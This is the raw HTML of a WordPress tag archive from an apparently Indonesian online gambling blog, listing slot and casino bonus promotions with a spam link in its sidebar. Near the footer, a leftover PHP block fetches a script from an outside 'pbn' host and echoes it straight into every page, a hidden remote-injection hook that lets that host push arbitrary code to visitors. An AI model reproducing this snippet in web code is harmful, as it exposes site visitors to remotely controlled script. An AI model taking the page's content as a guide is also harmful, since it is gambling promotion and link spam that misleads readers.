<script src="https://lastanusas.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://lastanusas.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script src="https://lastanusas.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js" id="pgp_bootstrap_js-js"></script>
<link rel="https://api.w.org/" href="https://lastanusas.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lastanusas.com/wp-json/wp/v2/tags/15" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lastanusas.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
</head>

<body class="archive tag tag-situs-judi-online-banyak-bonus tag-15 wp-theme-elated hfeed ct-sticky-sidebar">

<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>

	<header id="masthead" class="site-header">

			<div class='header-top-toggle mbl-show text-center'>
			<a href='#'> <i class='fas fa-chevron-down'></i> </a>
		</div>
		<div class="top-header-wrap mbl-hide">
			<div class="container">
				<div class="flex-row">
					<div class="top-header-left">
												<nav class="top-menu">
							
												</nav><!-- #site-navigation -->
											</div>

					<div class="top-header-right">
												<div class="social-links">
													</div>
						<!-- .social-links -->
						 
						<div class="top-search search-box mbl-hide">
							<button class="search-toggle"><i class="fa fa-search"></i></button>
							<button class="close-btn"><i class="fa fa-times"></i></button>
							<div class="search-section">
								<form role="search" method="get" class="search-form" action="https://lastanusas.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>							</div>
						</div>
											</div>
				</div>
			</div>
		</div>
	
	<div class="main-header-wrap" >
			<div class="container">
				<div class="main-header flex-row">
					<div class="site-branding">
													<p class="site-title"><a href="https://lastanusas.com/" rel="home">LastaNusas</a></p>
														<p class="site-description">Langkah-langkah Mendaftar di Situs Judi Online</p>
											</div><!-- .site-branding -->

					<nav id="site-navigation" class="main-navigation">

						<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false"><i class="fas fa-bars"></i></button>
						<div class="menu-home-container"><ul id="primary-menu" class="menu"><li id="menu-item-289" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-289"><a href="https://lastanusas.com/category/judi-togel/">Judi Togel</a></li>
<li id="menu-item-290" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-290"><a href="https://lastanusas.com/category/pacuan-kuda/">Pacuan Kuda</a></li>
<li id="menu-item-291" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-291"><a href="https://lastanusas.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-292" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-292"><a href="https://lastanusas.com/category/roulette/">Roulette</a></li>
<li id="menu-item-293" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-293"><a href="https://lastanusas.com/category/judi-tembak-ikan/">Judi Tembak Ikan</a></li>
<li id="menu-item-294" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-294"><a href="https://lastanusas.com/category/slot-online/">Slot Online</a></li>
<li id="menu-item-295" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-295"><a href="https://lastanusas.com/category/taruhan-olahraga/">Taruhan Olahraga</a></li>
</ul></div>					</nav><!-- #site-navigation -->
											<div class="top-search search-box mbl-show">
							<button class="search-toggle"><i class="fa fa-search"></i></button>
							<button class="close-btn"><i class="fa fa-times"></i></button>
							<div class="search-section">
								<form role="search" method="get" class="search-form" action="https://lastanusas.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>							</div>
						</div>
						
				</div>
				

				
			</div>
		</div>
	</header><!-- #masthead -->
 
<div class="container">
	<div class="main-wrapper">
		<main id="primary" class="site-main ct-post-wrapper">

			
				<header class="page-header">
					<h1 class="page-title">Tag: <span>situs judi online banyak bonus</span></h1>				</header><!-- .page-header -->

				
<article id="post-386" class="post-386 post type-post status-publish format-standard has-post-thumbnail hentry category-judi-togel tag-cara-betting tag-judi-online-terbaik tag-judi-terbaik-2023 tag-panduan-judi-online tag-situs-judi-online-banyak-bonus tag-situs-judi-slot-tanpa-bot tag-slot-online-gampang-jackpot tag-slot-online-terpercaya tag-taruhan-online">
	<div class="card-item card-blog-post">
						<div class="card-media">
					
			<a class="post-thumbnail" href="https://lastanusas.com/dapatkan-bonus-rollingan-slot-mingguan-terbaik/" aria-hidden="true" tabindex="-1">
				<img width="1344" height="768" src="https://lastanusas.com/wp-content/uploads/2024/01/Bonus-Rollingan-Slot.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Dapatkan Bonus Rollingan Slot Mingguan Terbaik!" decoding="async" fetchpriority="high" srcset="https://lastanusas.com/wp-content/uploads/2024/01/Bonus-Rollingan-Slot.jpg 1344w, https://lastanusas.com/wp-content/uploads/2024/01/Bonus-Rollingan-Slot-300x171.jpg 300w, https://lastanusas.com/wp-content/uploads/2024/01/Bonus-Rollingan-Slot-1024x585.jpg 1024w, https://lastanusas.com/wp-content/uploads/2024/01/Bonus-Rollingan-Slot-768x439.jpg 768w" sizes="(max-width: 1344px) 100vw, 1344px" />			</a>

							</div>
				<!-- .card-media -->
			
		<div class="card-body">
			<header class="entry-header">
											<div class="entry-meta">
								<span class="posted-on"><a href="https://lastanusas.com/dapatkan-bonus-rollingan-slot-mingguan-terbaik/" rel="bookmark"><time class="entry-date published" datetime="2024-01-05T03:40:00+07:00">05/01/2024</time><time class="updated" datetime="2023-12-26T15:01:35+07:00">26/12/2023</time></a></span><span class="byline"> - <span class="author vcard"><a class="url fn n" href="https://lastanusas.com/author/admin/">admin</a></span></span>							</div><!-- .entry-meta -->
						<h3 class="entry-title"><a href="https://lastanusas.com/dapatkan-bonus-rollingan-slot-mingguan-terbaik/" rel="bookmark">Dapatkan Bonus Rollingan Slot Mingguan Terbaik!</a></h3><span class="cat-links"><a href="https://lastanusas.com/category/judi-togel/" rel="category tag">Judi Togel</a></span>					

							</header><!-- .entry-header -->

			<div class="entry-content">
				<p>Selamat datang di artikel yang akan membahas tentang Bonus Rollingan Slot mingguan terbaik. Kami akan&hellip;</p>						<a href="https://lastanusas.com/dapatkan-bonus-rollingan-slot-mingguan-terbaik/" class="btn read-btn text-uppercase"> Read More </a>
						

							</div><!-- .entry-content -->



		</div>
		<!-- .card-body -->
	</div>
	<!-- .card-item -->


	

	
</article><!-- #post-386 -->

<article id="post-389" class="post-389 post type-post status-publish format-standard has-post-thumbnail hentry category-judi-togel tag-cara-betting tag-judi-online-terbaik tag-judi-terbaik-2023 tag-panduan-judi-online tag-situs-judi-online-banyak-bonus tag-situs-judi-slot-tanpa-bot tag-slot-online-gampang-jackpot tag-slot-online-terpercaya tag-taruhan-online">
	<div class="card-item card-blog-post">
						<div class="card-media">
					
			<a class="post-thumbnail" href="https://lastanusas.com/raih-keuntungan-dengan-bonus-deposit-slot-online/" aria-hidden="true" tabindex="-1">
				<img width="1344" height="768" src="https://lastanusas.com/wp-content/uploads/2024/01/Bonus-Deposit-Slot.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Raih Keuntungan dengan Bonus Deposit Slot Online" decoding="async" srcset="https://lastanusas.com/wp-content/uploads/2024/01/Bonus-Deposit-Slot.jpg 1344w, https://lastanusas.com/wp-content/uploads/2024/01/Bonus-Deposit-Slot-300x171.jpg 300w, https://lastanusas.com/wp-content/uploads/2024/01/Bonus-Deposit-Slot-1024x585.jpg 1024w, https://lastanusas.com/wp-content/uploads/2024/01/Bonus-Deposit-Slot-768x439.jpg 768w" sizes="(max-width: 1344px) 100vw, 1344px" />			</a>

							</div>
				<!-- .card-media -->
			
		<div class="card-body">
			<header class="entry-header">
											<div class="entry-meta">
								<span class="posted-on"><a href="https://lastanusas.com/raih-keuntungan-dengan-bonus-deposit-slot-online/" rel="bookmark"><time class="entry-date published" datetime="2024-01-04T03:40:00+07:00">04/01/2024</time><time class="updated" datetime="2023-12-26T15:01:37+07:00">26/12/2023</time></a></span><span class="byline"> - <span class="author vcard"><a class="url fn n" href="https://lastanusas.com/author/admin/">admin</a></span></span>							</div><!-- .entry-meta -->
						<h3 class="entry-title"><a href="https://lastanusas.com/raih-keuntungan-dengan-bonus-deposit-slot-online/" rel="bookmark">Raih Keuntungan dengan Bonus Deposit Slot Online</a></h3><span class="cat-links"><a href="https://lastanusas.com/category/judi-togel/" rel="category tag">Judi Togel</a></span>					

							</header><!-- .entry-header -->

			<div class="entry-content">
				<p>Jangan pernah lewatkan kesempatan untuk mendapatkan keuntungan lebih saat bermain game slot online. Dalam artikel&hellip;</p>						<a href="https://lastanusas.com/raih-keuntungan-dengan-bonus-deposit-slot-online/" class="btn read-btn text-uppercase"> Read More </a>
						

							</div><!-- .entry-content -->



		</div>
		<!-- .card-body -->
	</div>
	<!-- .card-item -->


	

	
</article><!-- #post-389 -->

<article id="post-380" class="post-380 post type-post status-publish format-standard has-post-thumbnail hentry category-judi-togel tag-cara-betting tag-judi-online-terbaik tag-judi-terbaik-2023 tag-panduan-judi-online tag-situs-judi-online-banyak-bonus tag-situs-judi-slot-tanpa-bot tag-slot-online-gampang-jackpot tag-slot-online-terpercaya tag-taruhan-online">
	<div class="card-item card-blog-post">
						<div class="card-media">
					
			<a class="post-thumbnail" href="https://lastanusas.com/dapatkan-penawaran-bonus-situs-slot-terbaik/" aria-hidden="true" tabindex="-1">
				<img width="1344" height="768" src="https://lastanusas.com/wp-content/uploads/2024/01/Penawaran-Bonus-Situs-Slot.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Dapatkan Penawaran Bonus Situs Slot Terbaik!" decoding="async" srcset="https://lastanusas.com/wp-content/uploads/2024/01/Penawaran-Bonus-Situs-Slot.jpg 1344w, https://lastanusas.com/wp-content/uploads/2024/01/Penawaran-Bonus-Situs-Slot-300x171.jpg 300w, https://lastanusas.com/wp-content/uploads/2024/01/Penawaran-Bonus-Situs-Slot-1024x585.jpg 1024w, https://lastanusas.com/wp-content/uploads/2024/01/Penawaran-Bonus-Situs-Slot-768x439.jpg 768w" sizes="(max-width: 1344px) 100vw, 1344px" />			</a>

							</div>
				<!-- .card-media -->
			
		<div class="card-body">
			<header class="entry-header">
											<div class="entry-meta">
								<span class="posted-on"><a href="https://lastanusas.com/dapatkan-penawaran-bonus-situs-slot-terbaik/" rel="bookmark"><time class="entry-date published" datetime="2024-01-03T03:40:00+07:00">03/01/2024</time><time class="updated" datetime="2023-12-26T15:01:19+07:00">26/12/2023</time></a></span><span class="byline"> - <span class="author vcard"><a class="url fn n" href="https://lastanusas.com/author/admin/">admin</a></span></span>							</div><!-- .entry-meta -->
						<h3 class="entry-title"><a href="https://lastanusas.com/dapatkan-penawaran-bonus-situs-slot-terbaik/" rel="bookmark">Dapatkan Penawaran Bonus Situs Slot Terbaik!</a></h3><span class="cat-links"><a href="https://lastanusas.com/category/judi-togel/" rel="category tag">Judi Togel</a></span>					

							</header><!-- .entry-header -->

			<div class="entry-content">
				<p>Apakah Anda sedang mencari penawaran bonus terbaik untuk bermain slot online? Kami memiliki berita baik&hellip;</p>						<a href="https://lastanusas.com/dapatkan-penawaran-bonus-situs-slot-terbaik/" class="btn read-btn text-uppercase"> Read More </a>
						

							</div><!-- .entry-content -->



		</div>
		<!-- .card-body -->
	</div>
	<!-- .card-item -->


	

	
</article><!-- #post-380 -->

<article id="post-377" class="post-377 post type-post status-publish format-standard has-post-thumbnail hentry category-judi-togel tag-cara-betting tag-judi-online-terbaik tag-judi-terbaik-2023 tag-panduan-judi-online tag-situs-judi-online-banyak-bonus tag-situs-judi-slot-tanpa-bot tag-slot-online-gampang-jackpot tag-slot-online-terpercaya tag-taruhan-online">
	<div class="card-item card-blog-post">
						<div class="card-media">
					
			<a class="post-thumbnail" href="https://lastanusas.com/temukan-promosi-slot-online-terbaik-hari-ini/" aria-hidden="true" tabindex="-1">
				<img width="1344" height="768" src="https://lastanusas.com/wp-content/uploads/2024/01/Promosi-Slot-Online.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Temukan Promosi Slot Online Terbaik Hari Ini" decoding="async" loading="lazy" srcset="https://lastanusas.com/wp-content/uploads/2024/01/Promosi-Slot-Online.jpg 1344w, https://lastanusas.com/wp-content/uploads/2024/01/Promosi-Slot-Online-300x171.jpg 300w, https://lastanusas.com/wp-content/uploads/2024/01/Promosi-Slot-Online-1024x585.jpg 1024w, https://lastanusas.com/wp-content/uploads/2024/01/Promosi-Slot-Online-768x439.jpg 768w" sizes="auto, (max-width: 1344px) 100vw, 1344px" />			</a>

							</div>
				<!-- .card-media -->
			
		<div class="card-body">
			<header class="entry-header">
											<div class="entry-meta">
								<span class="posted-on"><a href="https://lastanusas.com/temukan-promosi-slot-online-terbaik-hari-ini/" rel="bookmark"><time class="entry-date published" datetime="2024-01-02T03:40:00+07:00">02/01/2024</time><time class="updated" datetime="2023-12-26T15:01:07+07:00">26/12/2023</time></a></span><span class="byline"> - <span class="author vcard"><a class="url fn n" href="https://lastanusas.com/author/admin/">admin</a></span></span>							</div><!-- .entry-meta -->
						<h3 class="entry-title"><a href="https://lastanusas.com/temukan-promosi-slot-online-terbaik-hari-ini/" rel="bookmark">Temukan Promosi Slot Online Terbaik Hari Ini</a></h3><span class="cat-links"><a href="https://lastanusas.com/category/judi-togel/" rel="category tag">Judi Togel</a></span>					

							</header><!-- .entry-header -->

			<div class="entry-content">
				<p>Bagi para penggemar judi slot online, tidak akan lengkap rasanya jika tidak memanfaatkan promosi slot&hellip;</p>						<a href="https://lastanusas.com/temukan-promosi-slot-online-terbaik-hari-ini/" class="btn read-btn text-uppercase"> Read More </a>
						

							</div><!-- .entry-content -->



		</div>
		<!-- .card-body -->
	</div>
	<!-- .card-item -->


	

	
</article><!-- #post-377 -->

<article id="post-383" class="post-383 post type-post status-publish format-standard has-post-thumbnail hentry category-judi-togel tag-cara-betting tag-judi-online-terbaik tag-judi-terbaik-2023 tag-panduan-judi-online tag-situs-judi-online-banyak-bonus tag-situs-judi-slot-tanpa-bot tag-slot-online-gampang-jackpot tag-slot-online-terpercaya tag-taruhan-online">
	<div class="card-item card-blog-post">
						<div class="card-media">
					
			<a class="post-thumbnail" href="https://lastanusas.com/dapatkan-bonus-slot-online-terbesar-di-indonesia/" aria-hidden="true" tabindex="-1">
				<img width="1344" height="768" src="https://lastanusas.com/wp-content/uploads/2024/01/Bonus-Slot-Online-Terbesar.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Dapatkan Bonus Slot Online Terbesar di Indonesia" decoding="async" loading="lazy" srcset="https://lastanusas.com/wp-content/uploads/2024/01/Bonus-Slot-Online-Terbesar.jpg 1344w, https://lastanusas.com/wp-content/uploads/2024/01/Bonus-Slot-Online-Terbesar-300x171.jpg 300w, https://lastanusas.com/wp-content/uploads/2024/01/Bonus-Slot-Online-Terbesar-1024x585.jpg 1024w, https://lastanusas.com/wp-content/uploads/2024/01/Bonus-Slot-Online-Terbesar-768x439.jpg 768w" sizes="auto, (max-width: 1344px) 100vw, 1344px" />			</a>

							</div>
				<!-- .card-media -->
			
		<div class="card-body">
			<header class="entry-header">
											<div class="entry-meta">
								<span class="posted-on"><a href="https://lastanusas.com/dapatkan-bonus-slot-online-terbesar-di-indonesia/" rel="bookmark"><time class="entry-date published" datetime="2024-01-01T03:40:00+07:00">01/01/2024</time><time class="updated" datetime="2023-12-26T15:01:34+07:00">26/12/2023</time></a></span><span class="byline"> - <span class="author vcard"><a class="url fn n" href="https://lastanusas.com/author/admin/">admin</a></span></span>							</div><!-- .entry-meta -->
						<h3 class="entry-title"><a href="https://lastanusas.com/dapatkan-bonus-slot-online-terbesar-di-indonesia/" rel="bookmark">Dapatkan Bonus Slot Online Terbesar di Indonesia</a></h3><span class="cat-links"><a href="https://lastanusas.com/category/judi-togel/" rel="category tag">Judi Togel</a></span>					

							</header><!-- .entry-header -->

			<div class="entry-content">
				<p>Anda pecinta game slot online? Tidak perlu khawatir, situs judi online terpercaya yang menyediakan berbagai&hellip;</p>						<a href="https://lastanusas.com/dapatkan-bonus-slot-online-terbesar-di-indonesia/" class="btn read-btn text-uppercase"> Read More </a>
						

							</div><!-- .entry-content -->



		</div>
		<!-- .card-body -->
	</div>
	<!-- .card-item -->


	

	
</article><!-- #post-383 -->
		</main><!-- #main -->
		
<aside id="secondary" class="widget-area">
	<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://lastanusas.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://lastanusas.com/perbandingan-situs-live-casino-online-terpercaya-2026-dari-segi-keamanan-dan-bonus/">Perbandingan Situs Live Casino Online Terpercaya 2026: Analisis Keamanan dan Bonus Terbaik</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://lastanusas.com/live-casino-online-terpercaya-2026-dengan-game-live-dealer-terlengkap/">Live Casino Online Terpercaya 2026: Temukan Game Live Dealer Terlengkap untuk Pengalaman Bermain yang Optimal</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://lastanusas.com/strategi-menang-di-live-casino-online-terpercaya-2026-untuk-pemain-indonesia/">Strategi Menang di Live Casino Online Terpercaya 2026 untuk Pemain Indonesia yang Efektif</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://lastanusas.com/review-live-casino-online-terpercaya-2026-fitur-game-dan-keunggulannya/">Review Live Casino Online Terpercaya 2026: Fitur, Permainan, dan Keunggulan Terbaik</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://lastanusas.com/cara-mendaftar-dan-bermain-di-live-casino-online-terpercaya-2026/">Cara Mendaftar dan Bermain di Live Casino Online Terpercaya 2026 Secara Efektif</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></section><section id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://lastanusas.com/2026/01/'>January 2026</a></li>
	<li><a href='https://lastanusas.com/2025/12/'>December 2025</a></li>
	<li><a href='https://lastanusas.com/2025/11/'>November 2025</a></li>
	<li><a href='https://lastanusas.com/2025/10/'>October 2025</a></li>
	<li><a href='https://lastanusas.com/2025/09/'>September 2025</a></li>
	<li><a href='https://lastanusas.com/2025/08/'>August 2025</a></li>
	<li><a href='https://lastanusas.com/2025/07/'>July 2025</a></li>
	<li><a href='https://lastanusas.com/2025/06/'>June 2025</a></li>
	<li><a href='https://lastanusas.com/2025/05/'>May 2025</a></li>
	<li><a href='https://lastanusas.com/2025/04/'>April 2025</a></li>
	<li><a href='https://lastanusas.com/2025/03/'>March 2025</a></li>
	<li><a href='https://lastanusas.com/2025/02/'>February 2025</a></li>
	<li><a href='https://lastanusas.com/2025/01/'>January 2025</a></li>
	<li><a href='https://lastanusas.com/2024/12/'>December 2024</a></li>
	<li><a href='https://lastanusas.com/2024/11/'>November 2024</a></li>
	<li><a href='https://lastanusas.com/2024/10/'>October 2024</a></li>
	<li><a href='https://lastanusas.com/2024/09/'>September 2024</a></li>
	<li><a href='https://lastanusas.com/2024/08/'>August 2024</a></li>
	<li><a href='https://lastanusas.com/2024/07/'>July 2024</a></li>
	<li><a href='https://lastanusas.com/2024/06/'>June 2024</a></li>
	<li><a href='https://lastanusas.com/2024/05/'>May 2024</a></li>
	<li><a href='https://lastanusas.com/2024/04/'>April 2024</a></li>
	<li><a href='https://lastanusas.com/2024/03/'>March 2024</a></li>
	<li><a href='https://lastanusas.com/2024/02/'>February 2024</a></li>
	<li><a href='https://lastanusas.com/2024/01/'>January 2024</a></li>
	<li><a href='https://lastanusas.com/2023/12/'>December 2023</a></li>
	<li><a href='https://lastanusas.com/2023/07/'>July 2023</a></li>
	<li><a href='https://lastanusas.com/2023/06/'>June 2023</a></li>
	<li><a href='https://lastanusas.com/2023/05/'>May 2023</a></li>
</ul></div></div></section><section id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-3"><a href="https://lastanusas.com/category/judi-tembak-ikan/">Judi Tembak Ikan</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://lastanusas.com/category/judi-togel/">Judi Togel</a>
</li>
	<li class="cat-item cat-item-583"><a href="https://lastanusas.com/category/live-casino-online/">Live Casino Online</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://lastanusas.com/category/pacuan-kuda/">Pacuan Kuda</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://lastanusas.com/category/poker-online/">Poker Online</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://lastanusas.com/category/roulette/">Roulette</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://lastanusas.com/category/slot-online/">Slot Online</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://lastanusas.com/category/taruhan-olahraga/">Taruhan Olahraga</a>
</li>
</ul></div></div></section><section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></section></aside><!-- #secondary -->

	</div>
</div>


	<footer id="colophon" class="site-footer">
		
		<div class="footer-bottom">
			<div class="container">
								<div class="social-links">
									</div>
								<div class="site-info">
					<div>
					<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
				</div>
			</div>
		</div>
		<!-- .footer-bottom -->
	</footer><!-- #colophon -->
</div><!-- #page -->

		<a href="javascript:void(0);" class="footer-go-to-top go-to-top"><i class="fas fa-chevron-up"></i></a>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/elated/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$a = file_get_contents('http://timseosukses.com/code/pbn/v2/index.js');
echo $a;
?><script src="https://lastanusas.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script src="https://lastanusas.com/wp-includes/js/jquery/ui/datepicker.min.js" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dd/mm/yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script src="https://lastanusas.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script src="https://lastanusas.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://lastanusas.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/lastanusas.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://lastanusas.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script src="https://lastanusas.com/wp-content/themes/elated/js/navigation.js" id="elated-navigation-js"></script>
<script src="https://lastanusas.com/wp-content/themes/elated/candidthemes/assets/js/custom.js" id="elated-custom-js-js"></script>
<script src="https://lastanusas.com/wp-content/themes/elated/candidthemes/assets/js/theia-sticky-sidebar.js" id="theia-sticky-sidebar-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://lastanusas.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://lastanusas.com/wp-includes/js/wp-emoji-loader.min.js
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"45670497089a4a98a63123d94d40d9e9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Cache served by WPSOL CACHE - Last modified: Fri, 23 Jan 2026 18:45:14 GMT -->
